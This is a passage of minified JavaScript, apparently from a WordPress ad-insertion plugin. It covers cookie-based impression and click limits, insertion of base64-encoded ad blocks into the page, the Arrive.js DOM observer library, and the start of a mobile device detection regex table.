if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
